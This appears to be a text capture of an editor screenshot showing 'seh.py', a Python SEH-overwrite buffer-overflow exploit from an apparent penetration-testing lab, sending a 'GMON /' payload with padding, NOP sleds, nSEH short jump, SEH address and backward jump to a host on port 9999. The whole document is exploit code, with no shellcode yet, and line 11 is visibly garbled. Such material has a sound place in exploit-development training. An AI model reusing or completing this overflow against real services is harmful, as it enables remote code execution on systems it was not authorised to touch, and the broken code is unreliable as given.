 1 2 3 4 4:17
~/Desktop/pentlabs/seh.py - Mousepad
File Edit Search View Document Help
1 ######################################################
2 #!/usr/bin/env python
3
4 import socket
5 host = "10.0.0.20"
6 port = 9999
7 #####################################################
8 cmd="GMON  /"
9 offset= "A"*3517 # cause the crash
10 nopsA="\x90"*50
11 padA="A"(3517-(len(offset+nopsA)
12 nseh="\xEb\x0D\x90\x90" #short jump EB0D
13 SEH="\xB4\x10\x50\x62"  #625010B4
14 nopsD="\x90"*20
15 backjmp="\xE9\x13\xFc\xFF\xFF"                  #E913FCFFFF
16 pad="D"*(4000-(len(offset+nopsA+padA+nseh+SEH+nopsD+backjmp)))
17 buffer = cmd +offset+nopsA+padA+nseh+SEH+nopsD+backjmp+pad
18 #####################################################
19 s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
20 s.connect((host,port))
21 data=s.recv(1024)
22 print ("\n" + data)
23 s.send(buffer)
24 s.close()
25 print ("Done!")
26 #print (len(pad))
27 #print (len(buffer))
28
29 ######################################################
30